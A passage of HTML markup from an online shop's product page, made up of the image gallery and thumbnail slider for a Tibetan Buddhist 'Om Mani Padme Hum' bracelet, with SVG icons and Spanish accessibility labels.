  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29177904529558">
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25782929555830__main-29177904562326"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25782929555830__main-29177904562326"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25782929555830__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29177904562326">
      <span class="visually-hidden">
        Abrir elemento multimedia 9 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--25782929555830__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--25782929555830__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--25782929555830__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--25782929555830__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--25782929555830__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--25782929555830__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--25782929555830__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--25782929555830__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--25782929555830__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25782929555830__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--25782929555830__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25782929555830__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25782929555830__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25782929555830__main-27566649376918"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25782929555830__main"
                aria-describedby="Thumbnail-template--25782929555830__main-1
"
              >
                <img src="//rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&amp;width=416" alt="PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual" srcset="//rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&amp;width=54 54w, //rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&amp;width=74 74w, //rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&amp;width=104 104w, //rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&amp;width=162 162w, //rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&amp;width=208 208w, //rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&amp;width=324 324w, //rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25782929555830__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25782929555830__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25782929555830__main-27566649311382"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--25782929555830__main"
                aria-describedby="Thumbnail-template--25782929555830__main-2
"
              >
                <img src="//rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&amp;width=416" alt="PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual" srcset="//rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&amp;width=54 54w, //rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&amp;width=74 74w, //rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&amp;width=104 104w, //rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&amp;width=162 162w, //rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&amp;width=208 208w, //rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&amp;width=324 324w, //rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25782929555830__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25782929555830__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25782929555830__main-27566649344150"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--25782929555830__main"
                aria-describedby="Thumbnail-template--25782929555830__main-3
"
              >
                <img src="//rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&amp;width=416" alt="PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual" srcset="//rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&amp;width=54 54w, //rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&amp;width=74 74w, //rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&amp;width=104 104w, //rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&amp;width=162 162w, //rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&amp;width=208 208w, //rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&amp;width=324 324w, //rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25782929555830__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25782929555830__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25782929555830__main-27566651506838"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--25782929555830__main"
                aria-describedby="Thumbnail-template--25782929555830__main-4
"
              >
                <img src="//rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&amp;width=416" alt="PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual" srcset="//rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&amp;width=54 54w, //rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&amp;width=74 74w, //rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&amp;width=104 104w, //rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&amp;width=162 162w, //rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&amp;width=208 208w, //rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&amp;width=324 324w, //rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25782929555830__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25782929555830__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25782929555830__main-27566651539606"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--25782929555830__main"
                aria-describedby="Thumbnail-template--25782929555830__main-5
"
              >
                <img src="//rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&amp;width=416" alt="PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual" srcset="//rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&amp;width=54 54w, //rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&amp;width=74 74w, //rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&amp;width=104 104w, //rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&amp;width=162 162w, //rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&amp;width=208 208w, //rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&amp;width=324 324w, //rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25782929555830__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25782929555830__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--25782929555830__main-29177897877654"
              data-media-position="1"
            ><span class="thumbnail__badge" aria-hidden="true"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</span>
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Reproducir el video 1 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--25782929555830__main"
                aria-describedby="Thumbnail-template--25782929555830__main-6
"
              >
                <img src="//rivabeautyshop.com/cdn/shop/files/preview_images/ed1ab31b3e6a4fae867cd2a144b18269.thumbnail.0000000000.jpg?v=1725444385&amp;width=416" alt="PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual" srcset="//rivabeautyshop.com/cdn/shop/files/preview_images/ed1ab31b3e6a4fae867cd2a144b18269.thumbnail.0000000000.jpg?v=1725444385&amp;width=54 54w, //rivabeautyshop.com/cdn/shop/files/preview_images/ed1ab31b3e6a4fae867cd2a144b18269.thumbnail.0000000000.jpg?v=1725444385&amp;width=74 74w, //rivabeautyshop.com/cdn/shop/files/preview_images/ed1ab31b3e6a4fae867cd2a144b18269.thumbnail.0000000000.jpg?v=1725444385&amp;width=104 104w, //rivabeautyshop.com/cdn/shop/files/preview_images/ed1ab31b3e6a4fae867cd2a144b18269.thumbnail.0000000000.jpg?v=1725444385&amp;width=162 162w, //rivabeautyshop.com/cdn/shop/files/preview_images/ed1ab31b3e6a4fae867cd2a144b18269.thumbnail.0000000000.jpg?v=1725444385&amp;width=208 208w, //rivabeautyshop.com/cdn/shop/files/preview_images/ed1ab31b3e6a4fae867cd2a144b18269.thumbnail.0000000000.jpg?v=1725444385&amp;width=324 324w, //rivabeautyshop.com/cdn/shop/files/preview_images/ed1ab31b3e6a4fae867cd2a144b18269.thumbnail.0000000000.jpg?v=1725444385&amp;width=416 416w" width="416" height="234" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25782929555830__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25782929555830__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--25782929555830__main-29177904496790"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--25782929555830__main"
                aria-describedby="Thumbnail-template--25782929555830__main-7
"
              >
                <img src="//rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&amp;width=416" alt="PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual" srcset="//rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&amp;width=54 54w, //rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&amp;width=74 74w, //rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&amp;width=104 104w, //rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&amp;width=162 162w, //rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&amp;width=208 208w, //rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&amp;width=324 324w, //rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25782929555830__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25782929555830__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--25782929555830__main-29177904529558"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--25782929555830__main"
                aria-describedby="Thumbnail-template--25782929555830__main-8
"
              >
                <img src="//rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&amp;width=416" alt="PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual" srcset="//rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&amp;width=54 54w, //rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&amp;width=74 74w, //rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&amp;width=104 104w, //rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&amp;width=162 162w, //rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&amp;width=208 208w, //rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&amp;width=324 324w, //rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25782929555830__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25782929555830__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--25782929555830__main-29177904562326"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 8 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--25782929555830__main"
                aria-describedby="Thumbnail-template--25782929555830__main-9
"
              >
                <img src="//rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&amp;width=416" alt="PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual" srcset="//rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&amp;width=54 54w, //rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&amp;width=74 74w, //rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&amp;width=104 104w, //rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&amp;width=162 162w, //rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&amp;width=208 208w, //rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&amp;width=324 324w, //rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25782929555830__main-9
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--25782929555830__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

